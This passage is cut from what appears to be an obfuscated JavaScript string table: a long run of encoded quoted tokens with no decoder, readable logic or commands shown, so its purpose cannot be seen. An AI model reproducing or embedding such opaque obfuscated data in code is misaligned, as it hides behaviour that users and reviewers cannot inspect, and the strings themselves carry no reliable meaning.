','W78ZDJys','W6iqECoKW5C','W7VcJanuvq','W7hdT8o/WOjq','CZJcP8kfFa','lqpdSmk/dq','CCo4W63dUrO','k8kkW55/W5e','W5aYCr82','WPpdHSk+zeW','EmowW4ZdSr8','W5xdHSoloCoK','WRFcO8oIdCk2','WOBcGCoOmSoa','WQJdR8kQWOtcGW','omkkW55/W5q','W4T2D3VcHq','WPhcLLdcL2e','ErldTua2','cdFdMCoaWPC','wmoGmmkkWQq','WO3dRNOjWQu','iSkHW59RW5e','W7pcKSoZW63dLq','j8k6W6nMW7a','W5jfy0pcVq','WPldTmkxWP/cPq','WRzzWPL2WO0','mHpdJ8kUdG','dhdcP8kMeG','W4JcTdjxxa','W4TQWPScWQy','WO3cRc7dRCo7','uYBdQhCd','f3RdUqPs','qXOUbCkz','Ed3dHSksmW','gwb1AaS','W7ldMSk9W7LX','W717WQzvqW','BIFcGg8FWRJdVcaGW4xcOCoW','WR9BWPD0WRi','W5DwvxZcMq','WQpdQh8wWQK','qdKDk8kC','jCo6WRjsmq','cSkgW7DtWRy','W5dcPSoVWPpdRG','gCkzW6NdVH4','tSoXlCkwWQm','WQ3cIWnPW7u','D8kytSkOuq','yJxdLwnE','W5JdUSoNhmoe','kmoWWP1kla','WPvOWOW7lW','yxpcOt7dKa','pCkHW6zyW54','pqT+B8oU','WPLbWOfxWRC','mSkfW4iqBa','WQDTWO7cGSk+','W7VcTcbkrq','cJqrz8og','W5K/W49daa','kh8Lk8kg','W6NdJZiEmq','tSomW6y0WQC','rCk5D8k+ra','WPVdJSkRBe4','BsNcUmkqCq','WRtcOXPKW5S','emkdWP7cVSo7','prWYbCkQ','tsxdSeOV','WPRdQSkHEga','p8kqW6yNAq','amkhW5yPW5O','WQzXWOdcISkP','j8kHW6vcW5q','As7cQ8kdEG','W6tdQ8ogjmoO','WRFdRSkRWPNcIa','W5L8WQGoWP8','iCo1uXv4','pIOGACow','W4NdVCkfWPnl','dKpdOHLH','nSo1tqjM','W6icDbK5','pmoMW6Dkrq','b8kyWQVdGmoU','rCogWPPGja','WQjIWQzDWOy','W6XSWO4GpW','WRhdQCkGbq8','WRRcNeNcRNK','W4GnW61niq','W7NdOSoOnmo9','cv7dTq5H','h8kUWRtdISoH','FSk8cxxcSq','W7jjWPihkG','WOKmv8o2pG','W5ygW7/cLCoh','WRNcPSk9EYi','W4/dGSkFA8ot','WRtdTwKmWQe','xZNdHCkkgG','WR1cWPDSWRi','bMv6uJ8','W7jIWOO5fa','tCo3W7yWWQ0','crFdLCoWWOW','W5FcOsndwa','WQVcV8oVg8k/','W7mhW4lcRSob','WQxcMKNcSM4','W4umW5jTgq','W4z6WQWfWOe','WPFdPmkoWOpcJW','wcVdUuKX','W4uMW5Lkda','WQNcPq3dS8oM','W4ZdKCkAzSod','BCoIW6BdPX0','W7hcQJFdOCkL','W77dV8oqjCo5','WO4TDmojpG','WQPLWPFcGSkM','w8kqc3xcHq','WQpdKSobfv8','imkHW7PkW4W','WR3cJaVdP8o/','WPFcMCk6vcK','WQ3cHavPW74','WPVcRJpdLmoJ','W5hdHSkrDSoq','WO3cPI3dUCoE','mmkGW6TFW5u','baVdLmoGWPm','W7ddM8obfSo9','WQHHWPdcHCkQ','tSoWW4FdNaq','W48jWOddGmkl','CZ3dL3ad','BSoKW7JdPXK','WQRcGtLfW7e','W5mSFmoaW5G','WQNdOSkWWPNcHG','W47dPCkBWOvw','WQxcKeJcOge','W4WCWOxdH8kt','WP7dICkIyLu','WP05vSopaG','W7KsWPNdJmoX','FCobW5asWRu','W7hdO8ojo8oJ','WQ/cSbhdGmoK','WRlcNwZcM2y','xh9YWQhdUW','h3KyCXC','W7xcLSo+W7ldIq','WOFdRumpWP0','uHm3dCkj','W5hdJSkcASoe','pCkQW6jaW5u','k2zBdSoK','WQ1eWPLVWR0','WOOyW6TBkY0kW4NcTum','hduaBSol','W5aLAGC2','ke5BEqm','WPvcWRm5aa','W7hcSsRdSSoE','WQBdM8kJdWy','W5OHyCoEW44','WRRcVCk4BJm','W4tdMqm+mG','WP1pWRDwWRC','F8kOc23dRW','v1Hpg8ko','lmoOWOXsoq','hgVcU8kSaW','WO/cScddPmot','umoGaCkDWP0','cZBdSmo4WPS','DKH9WQ/dSa','WOWxCSoHmW','WR5IWRrmWOy','xmk0C8kNtq','zHJdIw84','bGBdVmkHmG','w8oKWOZdOWO','xri3f8kz','W4XNWRubWPi','WQBcH0n4W6a','WPVcRq3dTmkL','DmkYhuNcMq','hCkbW7jzW40','W6JcJCoRW6ZdHW','W4arW616bW','qmosW543WQG','bqSaCSoV','WRBcHCoEuaG','EdZcVCkDAa','BmowhmkWWPa','WQ3cLIniW7q','bSkSWR/dK8o7','WRRcKLpcR2a','WQRdQmkGWQtcOq','WRtcLKFcOM8','cgb0Faa','W4jur2RcLW','BN55WRldSW','tmo2i8kBWRa','WQVcOmoWgmkt','WPNcO1RcNNW','vvvEd8kB','W5pcRYTAsq','fbddJCoSWPW','EZlcRtddQa','WQ7cNeZcVh0','xCold8k/Fa','W5KmW5jTgG','rmkBg3tcIq','WQ40v8oTmW','WQJcKsDKW5S','fthdJmkBhW','W4RcQdjcua','WOxcIqFcMmot','CJZcR8ksza','W5iVBr8/','EePXWRRdPq','jSkDW5qPWRy','F8oLW78TWRy','WQ5gWR0CWRK','p8keWPpdLSoi','W4ZdN8krB8om','W5qOBHi5','WOtdJSk1AKq','sq/cTb7dUG','me/cQSkhcG','b3DGCX8','W67dGmkArCoo','BMTrkmkY','wG7cH8kFuG','WO5jWRP3WOa','W5L6WQ4bWOm','WPVdM8k5D1i','Amo7W4pdUZe','mmooaCkzWP0','W4feuMdcGW','xZFdRL0W','cqRdM8kcdG','ahZcUCkYba','WRTyWOrHWQO','WPJcJIpdTCo7','WPNcNHK3WPW','ESoFW4FdNdS','BG3dH2C2','WO3cOdldOmoD','yZa7mCk2','ydZdMSkopa','tCotW4FdQIC','zuLNWQ/dTW','cmoDWRfaja','W5NcRaHPpW','WPLKWR9iWOq','aIqcCmom','abRdJ8kiba','d37dHCkdpW','W54OW41lgG','WONcRsS3WPW','WOJcOsRdPmoi','W4Xqww/cMq','wSk7cMtcIW','ew1zBdW','vaNcRHxdUq','W5qCWPJdMCkE','qSkcfepcOW','WR/cTdfwxq','W4GUWPhdPmk9','W5CUW51Qba','WOyfWORcGmkS','aJxdHmokWQO','WRpdKmkkgrK','WQtdImkJD14','W5KUCWKP','WOZcOtldRSos','fmoLvZ9H','hCktW4CoxW','WRhdQSk5fG4','W7vGWPiNlG','W4xcVY5jva','AcpdNmkyoG','v8ktf2VcKq','eaJdL8o/WO0','W4VdKSkcWQDZ','AZ7cRSkqBq','W5iurSoXWQW','W6VcNSoMW7VdSG','W5NcTdjhvG','vSorm8kqWP0','WQZcVCk5EYK','W53dGCkjESod','W5tdSSkxWP1B','W57dGmoPo8oT','WRnUWR7cQSkJ','pCoPsajJ','W4qDW6VcICoB','ebNdHmkbha','W5ldRXi4bq','cGFdN8kkba','W6FdGSkAsY8','hqddKCoQWPi','WQ9gWPBcI8k8','rvnvbCke','w8o7l8kEWRS','FdBdIuep','gaRdUmoYWOO','imkIW7XgW5W','WRhdRmkRWOBcIG','WRRcPCoTaCk5','W50QW4rCbG','wSojW6u5WQy','W5xdT8k0WO1d','W54cW7RcJ8oa','umkYACkUua','WO/cU8kagcS','WRhdT3WvWQK','nrdcGtldKG','W5awWOZdLSkb','iCkhW4G8W58','j8k7W6vCW4a','p8oKWP5hmq','t0vAcSkh','W5S5EayT','ztNcOCkpFW','vrK5hCkg','W5maWOtdICkj','pX0ct8oN','v8ohW7OnWQ4','xHaThSko','WOVdQSk/dZy','WRtcKmkeeZy','sSorW5qzWO8','chxdPtns','ydxcPmkDbq','nh3cKCkMnG','WQNcQmkOyte','D0LNWRddPq','tqVcTaJdTG','xSorW7G0WRC','WRzgWOn5WQW','WRxcGYPEW7O','W4eVW4nAcq','W6v/uuxcMa','WP/dRmk+twq','WRldU3WsWRi','CdBcOSkcEa','jSkKW7vkW5C','WR3cKSolzca','WOimrSoHdG','W5BdKSkjumof','BSoJW6VdSHe','BctdTCkDaa','WRThwgRdVG','gbFdImoJWOy','qCkEcM3cMa','svrbe8kE','W5ipW77cMSoe','W7BdVSoijmoM','W5/cSJDbvW','WRdcS8k8Ccq','W4z2WReEWOm','omkSW4CoqG','C8kyE8kMtG','aMPIzWi','W4ryswlcMq','WRtcSmkHzZm','qSk0zCk9wW','W4q+BqK7','WQZdTSkCrwy','WQxdSMigWQi','W6BcNSoLW6xdHa','q8oEW6u5WQC','W6fcWR8/aa','xHVdT8kAmW','v8kvdhBcLq','j8o+WPj/iG','WP8au8oMda','W6SzW4tcJCoE','l8k5W7zBW5y','W4GHB8orW4u','cX3dJSoWWPm','sbRcRbVdVG','h8k3WQhdNSo+','sqxcPqJdRG','AfvZhSkL','WO9kWP3cRCk9','WQtcNuZdR8oO','xKXCf8kt','WP/cQJRdT8oz','WRFcHmoUp8kK','FCkCdKpcGW','nCojfSoFtSkxjb3cR8ow','W5TOWQWbWQS','W6fYWPu4kq','W7mLsWKG','aJWAymoj','rYhdLmkVea','W53dJbiKka','W5VcJSoeW6tdNW','AZRcOCkhEa','W4m4AbaI','WRhcQqb8W5m','WQZdRx4fWQO','wCkzfgpcKq','WRJcLdPgW78','hCkIW5LCW70','W5aseHyS','yYhcSCkuBa','g0xdVr9P','WRJcICkBgeK','DgD7m8kH','wSkjhhtcKq','WRzZWORcH8k1','WRtcGSoKCSot','WOddJSk/CKC','WPJcRsxdPSoy','WORdQ1vPWPW','EdRdLmkfja','W4m4EXCU','iZddS8oE','mSo0xavH','vSosW7tdIdW','iCoxCHjG','j8klW4ebFq','uHhcSaRdUW','W5uqW7VcHSos','y8kzW5FdUtG','W4z+Ce3cHG','WQVcNe7cSw8','sKvdhSkY','W4eSW45Dda','WPdcHcPTW7C','WRRdK8kdeJ8','D8oShCklWPe','WRTAWPrTWRi','heBdPHDk','g8kPWRmCbq','lSk9W7DxW5i','BZxcIYNdMG','WQ/dUSk3gZy','o8kpW5emCq','WOddISkNB2q','B8o/W7hdPre','gbhdISo8WPG','cI3dILK7','DrNdLwe9','WRBcKcTBW6e','W5GbWPhdISkg','FsG8CCkl','bIyxDSos','W57dKmkDWPrg','WRFcHcnDW6i','WQ7cGmodlmkE','dbhdJ8kzda','WQ4zrCoUeG','axzcwby','WOddJ8k6BKy','EqNdImoHpW','WRDiWPTQWQO','W4W8FXq1','W6HGWPG0iG','c0BdTWv+','BJZdLSkmmG','nmkOWOJdK8o0','yJ/dLSkAiq','i8oAnczl','W4OpWO/dJCke','fthdUmo7WQK','WRRdRmk5gb0','WQ3dLfWMWRC','CXddISkWjW','gcqiECoe','WOFcP8oIlCku','WRpcKrJdPCon','WQRdUhqFWRG','W5qXW6znna','WQRcLYTAW70','dSofWP5naW','BtRcRSkuya','gCoxWQ97ua','WRtcLc9iW6C','vGtcPaZdSa','WO3cPsJdPCoc','WQ7cOSoGcmk4','WRlcHJJcRGq','xa3cRXRdSG','bSk6WPpdUmoi','WPtcNMRcOxG','oCoPsXbV','b8k/WQtdNCo/','W5G9W59ahG','sGRcPXVdTW','W6XxWQH3W78','W53dRCk0WRrb','W6HlAvJcTq','B8o1W6JdSWy','cuZdVH5M','tSoDW7G0WQK','jZOyEmob','W65rrMFcNq','tWtdUSk2bq','W7tdI8k/DCod','W6VdL8k4WPrE','eCk5WQZdNSoR','ka3dK8oXWOy','WPlcLaH4W7K','cJ/dQSkQoq','WRVcJutcVw4','nIJcOqFdLa','wKnQW5BdRa','WRRdQmkJWOhcIa','W4fxq2xcLW','CKD+oCkv','W4W6EXGU','d2hcGmklnq','W5BdL8kozSoi','bCkLW5HDW4G','FqRcISk5rG','WQBdSSkvWRxcOq','jXxdQSkaaa','bgvKBqm','naJdVSowWRm','yaRdLeqq','WQ1nWPbGWRi','phRcN8kkdq','zSoYW6RdRX0','WPZdPmkiWR3cTa','r1bAbCkD','W7NdP8olkSoU','WOTMWP/cPSkm','l8oGWPfylG','W4Lvuw/cHa','B1r7nCkJ','WPlcRs3cG3K','xmkZASkWua','vCoqhCk9WQu','CINdMCkzpq','aHldJ8oHWPe','WQ3dV8kGeqy','WQZcGmodgSky','WRZdLSkgWPJcQG','WRLrWR1vWPu','Emowl8oJW5O','WRNdISkgWRpcRW','W6PWWOK4iG','cLxdUXPG','W58gW7NcN8os','omkwW5iDFa','bhncwgO','caFdHmkAaG','W5dcOJjAqW','tt3dQKe/','qspdPfGd','smoxW6GGWQm','abVdJCoTWPG','zKvIWRJdVq','g0z4eXy','W4KJCmoDW48','gWJdISoXWO8','WOLIWQzDWQG','WOlcRcpdR8oj','WQ7cHZvzW7C','sWhcRmkVzW','WQBdUCkPeJm','W5mFwsuF','WRJcLLxcR34','x8kbdM/cMW','W5rBywVcVG','WRzAW6L5W4S','oXSFvCoM','WRFcSSk5DYa','BCodW4FdOda','W6f9WPa1W6O','hWJcR0iF','W73cUsG+vq','WOZdKfGIWPm','rHS7bCkA','ruP1m8o5','bXJdNSkKiG','mSkdW5izEq','FCkMd8kZAW','W4CYCXK8','amkUWQZdISo8','W5lcSgBcULK','W44iWOtdG8kj','tSo0kSkBWQ4','fq/dJmo8WPq','WRJcKYbhW6a','W4GhW6BcJSoF','rWFdN2C/','WR7dKx0qWPK','WRRcM1xcU2G','qYRdU0yR','WPNcOdFdOCoA','W5KNA8oaW5y','W4K8W4Xtga','zuP0tXK','W4KAW6RcISoy','E8oXrmkzWQC','W4CrWRm3dW','gmoOsWHA','W4pdHmkaDSoy','wmorWOeRWQXWW6/dGLuDW4pcQa','vCofW6u9WQC','CCkcr8kSWPW','W4eJDbiI','l8o6wXr+','W5ivWOBdKSkb','pmkuW48qCW','BGldIMyU','WRdcJcziW6q','BWFdJhCU','iSklW4qfzq','WOZcVSo2e8kq','qqJcOrxdRq','m8oVxGLT','W5K0W4rAbq','WRRcTutcMfm','WPhdI8kGDei','W7nTWP0RjG','WRpdH8o9pCkv','wJdcKJZdKq','hx7cVCkGdq','WOldJmk2Aea','WR/cJYFcMmot','W4yoW6RcJmoF','W7FdRZ8t','imkpW5aiCG','W5SIW5Lyga','sYtdOeyT','W4y7ErqT','w8oTlCkjWQq','W5iBymonW5m','W5/dRWioWR8','W4mLzGaQ','oSo7WPTqmW','WPSjxSoXbW','WO4quSoWaa','WQNcTsBdI8oU','W4zct27cNa','r8kybxhcKa','W4FdUNFcOei','WP3cRrBdTCos','hGJdLmo2WPG','nCkgW54yxW','WR3dPmkkeru','W5eJW4zpga','BchdGSkDoa','fbRdLSoSWPu','WPBcV8kerGq','g3FcSmkRcq','FZxcUCkyEW','eaNdMmkjgG','BvvkWQRcKG','svnthSkt','EdtdGSkhma','WO/cVxFcKXe','W4mSW7X8iq','oSkvWQdcQ8kd','W5qsWOFdHCkE','mdFdPmo+W7a','avpcNXrT','W7tdLSoxxCoz','f3lcVSkNeG','h17dHtHi','W5f/WRKhWPC','WO7cQYhdPCon','BKP6WQRdRG','W4PgWPSwWRi','WRLAWPT7WR8','s8o8W5BdJGK','WRddH8kQysa','WQJcNSoHiCkQ','xHuHhmkE','fX7dH8kEdW','W69YWP05kW','W4ySDriZ','r8oOjSkoWQa','gd4iA8oh','W5hcTYrvuW','wtldQf4K','WPpdRCkdgZO','WQTZWO3cImk3','cmoWWOrNrq','W7KzwwPu','y8oKW7xdUqa','hmkHW6qGxW','WO3dKCkhA1i','zmo8W7ddPHi','WQZdMSkJzLe','vLDhWRxdSW','W4mBW67cKCoc','qWm3g8kw','W4ZdPSkBWPHM','WQ3dP8koWQtcOq','lbJdPmkAzq','WRpdOCkTWOxcJa','W6PoWOWdpa','eaSid8oA','DLn3h8kb','aWRdTmo/WQO','WRHgWPf/WRm','WPddM8k7B10','rbSWcmkk','sZZdT0OY','h8oEWRLCha','W6JdU8k9WRjL','W50mWOpdISke','wXOCbCkQ','WP7cImkMzI0','ebZdKSkfdq','W7VdMrSUcW','W6KIFSoNW5a','Cmone8kvWPe','W5epW6RcImoD','ue1df8kq','D0bJWRhdPa','WRWfWRVcGCkU','t8oQW7WrqW','W4ieW6lcHmok','W4FcJsLbEG','W5C4Dh88','WPddTmk/WPBcJa','W5hdRSkFWO5t','wH/cQbldRa','W4uOFHyY','W7DMEvVcKq','WQ7cOmoUcSkS','sG/cTWxdSa','sCkKDCkNwq','W5FdMXe9kW','W7KrW7X1cG','WQxcKYXfW7O','WQHQWPNcKCkM','qXW/c8km','W547CmogW5e','WQ3dMmk1oX0','WQHhWOrHWQa','jSoStb98','wSkicwxcKa','WPLcWPnWWOO','WRDYW7BcT8kR','W5imWPtdJCkm','WQZcKKlcO2W','BvvPWRxdTG','WPTLWQSwWPi','W4BdQSkxWPvk','WQ7cSmk3CqK','W4/dG8kryCoe','W6WNWRJdUmkb','pmkqW5SACW','W7VcKSo3W7NdJW','W6nCB3ZcGq','rZhdVMul','u8o7imkaWRO','WPhcLxpcL38','nmkcWORdNmoD','WPRcQtVdJmoM','W7ddGCogcSo/','ASkIz8kSwa','WPldH8oDhG0','W4NdOCoVsmoZ','nSoQW7Wqzq','oCkcW44yEq','v8oji8kiWR8','W5LKWQ8bWPS','W5nwvxZcHG','nvlcNmkwlq','W7jPWOKafa','FHVcGCkmyG','WOVdLWiKWQm','ASoCeCkSW5S','caNdKSoHWPG','WOZcG8kjWO/dHG','bHFdJSo6WP0','WQNdS8k5lrq','W4pcLIrCua','WOhcOc7dTmoE','wmovW7uZWQ4','W58KDamT','W4uuWPNdHmkf','W5rbrx3cIq','oMlcS8ovWOy','W4ZcMSoaW7tdIG','gJSDE8oa','ngpcR8ozBW','r8oMW4BdSwG','W58UCHC8','tZNcNSk+qG','yWRcRmkfxa','me/cRCkhiG','DL5MWRxdSW','WRVcVmoGhSkQ','W4C8CSopW5G','xHRcSXddVa','fr8GymoI','o1ldOZjg','nSooAGb9','ttJdH2W2','WR3cV8k6zJ8','lCoRWPzhmG','r3zZp8ky','WRPJWQJcGCko','W5GaWOddMmkn','r0hcISkcEq','W7NdTSkvWO1d','W4rNWRqiWPS','W6tdGCojcSoK','W5ddICkmAmow','tSouW7mGWQq','WP3dTmkhswa','pmo2DqrK','xGuUdmki','pmkMW6bxW4O','W63cP8ofW7ddMW','W7ddGd9mla','uevYWRRcKG','cNxcQCkGaW','W4BcTYTtra','ACoYW7ldOGi','pmkdW4KmBq','W50NW6zGyW','W58VvdqV','WRf6WPhcJCkM','stRcLgOa','W5ddL8kkAmos','WRhcJvhcSgy','b8kQW4G8W68','rsVdSKyH','WRNcNCoskSks','W4u1W4XtcG','pSkkW5WzEG','r8k8BSk6xa','WO/cTmkrtr4','xmkOymkNuq','eMrBWRBdMq','CK5cnmkn','wayUcSkj','W6idEZqn','zWFdN0yU','W7FcOrfuvq','rbi3bSkv','W63dPGWIrW','WRVdV8kWWOxcGq','EdNcR8khFa','CGFcQCoXmG','fwZcOmkKbq','wbuIhSkA','W4iHySojW5y','zWddH3SU','W5DWWQ8nWRK','E8oTW6JdPWO','FcxcVCkvEa','a8kMWRFdHmoI','WOFdGCkHCv0','wmkEgMxcGG','m8oMWOTAjG','W4jCWQ4CWP8','WQJcVmo8c8kN','WQ7cRgmQia','W4SaW73cL8oc','W5jzrgpcMa','WRRdRCk3dXm','W4GqWPRdK8kl','WQ3cQSo+kSks','WO/cPmkNEWy','WQTlW5Lufa','W4tcJW5dEa','uby4gCkv','bIqCz8ox','W4/dIHu9kW','WRRdR8kIgbm','WRBcUSoUgSog','W4OYW5jrgW','t8ougCknWPu','W44ztCo/W5O','W6nLWPewWOK','ptGPD8of','aCk+WQRdMCo9','WR3dQ8kkz2m','W51MWO47pG','W5ivWPFdI8kg','bCoZsdbS','WPxcOgBcLuu','W6iaW7H1la','W4hcStzbxG','pglcVmk3cW','WQyUAmo3jG','W6pcG8kjWPtdOq','W6HXWPOlgG','WQFdO8kgWORcQG','W7NdImkKAmoS','nSkKWONdQCoG','W4hcVsXAuG','EIBdISkpia','W5/cOsbxua','wKPFWPldSW','WR3cQdroW7C','lmk+W6DtW5S','W7ZcTSoOW4NdUa','vSk4BSkMsq','W7HVWPu7iW','vKLHWQldMa','W5ldKSkCEmoc','lCkhW4mFCW','W5S6vrao','W43dQCkiWOvl','vaFdUgW9','qdVdQeGT','WO7dICkLC1W','CH7dOSkBea','W5hcSSoxW7RdHW','W4ldQ8k+CCoe','W41JWQCiWOi','ymopW587WRi','WR/dM8kenXe','fJGzEmoc','rJ5WWRZdVG','wCocW6SJWRi','aahdNSkdbq','W5KRW4fqbG','usXpkCk8','WRtdGSk/smor','W4SqW7VcJSot','qb/cPrddTq','hmksW5OGxW','pxzGeZi','WQLmWOnTWRm','W5aEqSoaW5G','umoWW6ZdOrK','W7LXWO8Ona','W4tcSZfAwq','eG7dNmoZWPa','qSkuggxcLq','WPFcJmoujSkq','gCkVWRhdHmoP','W4XwwM3cLW','tCoQW4HuWOm','W63cNmopW5JdQG','WOpdJ8kQCeq','WPddG8oTjSoD','W63cKCoJW7JdNW','W5WPW4Psgq','bbVcRmk+tG','W43cNmotW4JdKa','W6iuW5/cNCoO','WPFcQ8oFlmk/','W506wmodW6m','z0H9WRtdTW','WP3cL3WMWPu','qryGfmkv','WRNcSmoHamk7','WQHoWRXFW54','xmoPbSk1WQ4','DCo/W7ddVXi','W69frKhcMG','fdyhCCol','jCkmW6TgW5S','sSoUo8kmWQC','WOJcVgBcRf0','turobSkC','yqpdRey1','qJZcQbJdKq','WRbHW7BcLmka','sCk+CmklzG','sCoiW7uQWRi','W4LEWROPWPC','vmkXDSkKrW','W70vW6L3hq','raRdImkmxW','rt3cVmk6ba','WR5mWOvVWQi','W7hcLZz9yq','CCo6W6ddRXG','WOhcRYNdRmoj','BSoGW6ddPXW','WRBcQSkKAsa','W4S3W4hcR8of','kfvJn8oS','wIRcHZNdMW','wSoVb8kbWQm','W4DwqN7cMG','h8ocBdbz','hmoWwrD6','p8oQWOLDpq','m8oHWO5FlG','qmkiaMRcHG','wCoAo8kmWQe','WRL5W6pdRCkB','eCkNW54MFG','DqhdUhrz','W7ueDrLu','sCkvgwVcIa','WPRcQstdPmoI','W4H4WPSyWRi','oSoWEYfA','eb3dNmkabW','W6JcNmoHW7NdKW','CHddHCkWha','EdNdImoKma','imkmWRldUCoM','WRikWOxdLSkc','WQqbqmoTWQ8','v8ksb3FcHW','W4D3WQ0iWPK','W67dQmonimo+','WQT+WONcI8kK','n8ksW4WeBa','wZiWg8kg','w8kzW7tdOZ8','dqhdHCkbgG','WPKFrSoXcq','bSkOW7nFW78','bwrIvtq','W50gtaq4','vSoEW6iZWRq','WPfsW7BcMCkm','BtVcU8khBW','W4SuWOldImkL','rSo9W4VdRZ0','WO0Ev8o6hq','BJFcPSkEAG','W4CKqCoyW7y','W57cKa9KDa','aJexDCof','vWS5hSkA','W5maW7ZcHSom','smkrt8ktjG','wqC9hSk7','aH/dKSo4WPq','W68Xx8oqW6O','jCorWRmLha','jCoMWOzrmG','WRFdTmk/dqC','mSokusvS','W5r0WReEiG','y2fzbSk4','WOSFuCoIbW','WQhdRNujWRy','WP7dGmk4Efu','WR0/wCkoda','W5K1W63dM8oK','W5rLWO0dhq','WPBdKeiG','tYNdRLqJ','WQpcImooWQZdRa','hsiGz8oj','F8kZW5BcQCkF','W7GJW61joG','bX7dLmo6WP8','W4iUDWaW','sX3dQ8krxW','xqi+k8kb','l8o6WOvkiq','WP3dUaiUWRq','m8kUW6HaW4G','W58uWPNdJSkz','zmo0W7RdQby','rmkqhM7cIq','khb1FZ4','Af5/WRtdVW','W741W4Pjna','uSkhaw7cRa','AJW8bSk9','FZBdHmkmoG','WPOrrmomda','EJ3cSmkzBa','jCkkW7T9W7u','W7lcNCoRW7RdKG','EdxdLSkuia','WRlcOeNcNK8','W4NcT8o1W67dKG','WPxcL23cPhG','EvL9WQ/dSG','AX/cImk4uG','WRhcKJ9aW6q','ufvqdCkq','iCoSDHDS','FCoRW4qsWOq','W5ldLSkjDSoB','W4q8FColW5G','smodW7S4WQ0','W699rw7cKG','srZdV8ksaq','tZFdK0WQ','c2/cQ8kWdG','W6n7yv7cKW','WOxdQSkBrxC','WQJdKSk/Aay','WO3cU8k3BZu','dgHWCbO','f1xcRSkRfq','W5/cVsjjqq','W67dOCogiCoX','Dv5wWOZdLa','W5GdEbiF','d3JcV8kXeW','j8otEZ9G','WOJdK8koA1G','W4JcIL1DpW','W4eSxmoTW6e','WPXdWRNcSCkS','WPxdKmk7cbq','W4qIW4JcMSoD','W59fEGGz','WRldQM4vWRG','WQxdIHFdRmoy','zqVcM8kMrq','C153WRxdRa','sqFcImkKAa','WR3cMvpcTgG','rv9WWQ3dRq','rCk0zCkVjG','W4rOWPRdG8k6','zGtdK382','jmkTW5WqxW','WPnFWP1XWPe','wCkfhgVcIW','WRhdJ8ktWRxcNa','WPtdVCkQnIO','mCkgW4aiAa','WOZcU8oAemog','gdGfz8ot','vSo2W6xdJJa','WPrBWPzbWRC','WR7cSItdOCoJ','W7BdOCovkSo/','WPVcTc/dS8ob','W47dSmk8WPfI','EuHCWPBcKG','WPJdLmkKC0e','W6iozdiJ','tr/cRbddSq','tSoaW6BdGZO','hMT4Eqi','W6RcJCo/W7NdHa','zCoLW7BdVH8','Ba3dMxO8','WQJdRSkYdHK','FHZcR8kvFW','W55cWPCIoq','WO/cLdpdPSoQ','W6LZWOW8pW','W4NdT8oSkCom','FaxdKN8X','W6GlWRpdOSkL','hSk3WRBdH8oJ','WOJdKwm2WQa','mmoQxavf','ahxcV8k2bG','W5tdVCkqWO9c','WQ5+WO7cLCk9','w8oYWOZdIb8','W4ZcUHvzeG','W4fjvgVcIq','jmkUW7nEW40','vSk9ECk7qa','WRRdRCkMeqy','WQ1MWOdcGSkT','WR7dNh4KWQO','r8kahh/cIq','WPhdISkceXC','W67dK8khCCoh','WRVcPfpcSKS','tK1VbSku','xr7cLGRdTq','vCoXiCknWRm','W4ujW5aEWOy','W4HZWQGfWOq','W7VdQmofkCoX','lmkJW6rBW5m','W7ldQCori8oX','qCkIqSkftG','W7NdHSowjmoh','AWFdH8kRhq','WPbFWO/cRSka','BmoTW7xdNZ8','hIuyC8oj','tCoaW6G+WQK','W444ECoaW5S','sCk0lKNcGa','WQpdVhqiWQu','WRRcRmo+e8k2','WORcJSkXDaK','WQZdRCkkuNu','tblcTXNdQW','hcqgACor','W7/cH8oKW6VdKa','sCo3lmkiWQC','fL7cRCkvkq','gXFdJmkCgq','W4JcOIPewG','itJdR8oCWRa','W54SArm0','uqq5dSkj','WQBcLLVcU2e','WP3dJSk+A1C','WPNcNa5yW6e','W50rW6bEcq','vuHpc8ks','W4LNzx/cHW','rSoxW6eQWQu','W7BcQmocW5NdLW','arWfC8og','sqdcUmkHtG','W6FdVCornmoT','WOBcRmoVdSkW','imo5WOXBiG','iCoRWPnepG','pmkEW5afBq','W5rEW4DDfq','yZ/cQmkzAG','imk5W7PhW5y','WRzJWO3cLSk+','CGBdQfGq','sLv5WPdcHW','pSkGWPpdGCoI','WQ5hWOT0WQG','AcBdI8kuiq','f1xdScLP','WRfKWO7cJCkM','mJhdS8k2zq','WOHdWRhcLSk9','j8oXWOLEmq','aSkHWQtdGmo3','W6JcHmo/WPHe','rHZdL3qe','nmoYubHL','WRngWOfQWQ4','WPxcSGHfW5e','W74qFComW6e','WQ/dNe8OWRy','W7GVWRJdPSoK','W49XWRquWOu','iCoLxbHL','W7RdISoNhmoH','WQ3cIILCW6S','lmoqEd1/','WPJdLmkHywa','W5O4E8ocW4e','WRBcUCoHh8kQ','sCoIW4tdRse','gSkfWQpdISoi','vGtdVwWR','WRNcU8oZgCk+','WPhcS8kIrHu','eSoLix9E','WRJdOCk9WOlcIa','W6y4W5tdSSoO','WOFdSmkGyve','qvDsf8kE','vrJcSHtdQq','WQ3dRSkXdry','EfTKWRNdPq','tZtdPCkkoG','EsJcO8kzEG','W73cUSoXW6/dLa','WP5/WP3cHCkL','zd7cQ8kDya','dhjXAqK','WQxcIrldRmoQ','WRBdO24tWRm','W5OkWPNdI8kC','zZFcR8krEG','DGVcM3pdIa','W5VcHCoLW4RdTq','s8oPW7ORWRm','cmkhW4G/W68','W5euWP7dMmkp','WRv7WOZcISkP','s8kYBmk5rq','tmokW58CWO8','W5nbuhZcKW','smolW7aWWQ4','mbRdU8o3WPK','xcpdO1qZ','W5maW7FcLCop','W4K0W4nbha','z8k+DmkWyq','xfPhbSkw','fvldTWX5','tdddJKaO','WR3cTIfTW6m','WRndWRhcHSkB','W5VdRmoWASkV','W788sbiT','AYVcQ8kvBW','W44FWOldJSkA','WR1UWQvqWRW','yCkfEmorjG','W5nNzxZcGq','u1jfe8kg','W5RdTmk5WR5g','WQqXxmoGW6C','W6RdTrmMea','zHFdISkvfq','yXBdLgq+','W5pdPSklWPHy','W49nWPalgG','eKhdSbvL','BgbsWPxdSq','W65XWP4Njq','W5usW6pcNCoh','W61NWO4NpG','WRRcRCoHb8k1','WQZcKmkzAde','jCo6qGzY','W78JW4vCia','qmoCW6e0WQC','c1RcU8kmoa','WRpcKsXdW6a','W6pdK8oWdSo1','WPhcJJJcPGq','W6JcKSoOW6VdLW','W4ldRSk4g8oc','W4/dImkeBCou','W7tdT8ojoSo4','WOOZsCoucq','W7XLWOO2nq','o8oGqXD+','W6vWB0hcOa','W6VcUSoOW4RdLq','W6JdQ8odp8oM','sG3cPtldTa','sXyzl8kU','qCkEaNtcHq','W4m5CmoaW5G','WOZcTdVdP8of','aghcVmopnG','W4NdRmobh8om','WRS1BSofza','W7xdI8kLWRTt','W63dR8kCESoO','wSkNW5KMBa','ECkoWOVdV8oK','W5tdTHuFfq